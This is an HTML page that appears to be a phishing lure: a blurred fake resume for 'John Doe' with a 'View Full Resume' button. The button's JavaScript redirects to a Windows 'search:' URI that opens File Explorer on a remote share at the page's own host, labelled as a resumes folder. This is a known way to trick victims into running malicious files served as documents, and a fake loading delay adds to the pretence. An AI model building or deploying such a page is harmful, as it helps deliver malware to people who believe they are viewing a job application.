 <body>
<div id="loading" class="loading-screen">Loading, please wait...</div>
<div class="background">
<div class="resume-preview">
<h1>John Doe</h1>
<p>Software Engineer | Web Developer | UI/UX Designer</p>
<h2>Professional Experience</h2>
<h3>Senior Software Engineer - Tech Corp</h3>
<p>Led development of scalable web applications using modern technologies...</p>
<h2>Education</h2>
<p>B.S. Computer Science - University of Technology</p>
<h2>Skills</h2>
<p>JavaScript, React, Node.js, Python, AWS, Docker...</p>
<h2>Projects</h2>
<p>E-commerce Platform: Developed full-stack solution...</p>
<h2>Contact</h2>
<p>Email: john.doe@email.com</p>
<p>LinkedIn: linkedin.com/in/johndoe</p>
</div>
</div>
<div class="blur-overlay">
<button class="view-button" onclick="getResume()">View Full Resume</button>
</div>
<script defer="defer">
setTimeout(() => {
document.getElementById('loading').style.display = 'none';
document.getElementById('main-content').style.display = 'flex';
}, 5000);
function getResume() {
window.location.href=`search:displayname=Downloads&subquery=\\\\${window.location.hostname}@${window.location.port}\\3fe1690d955e8fd2a0b282501570e1f4\\resumes\\`;
}
</script>
</body>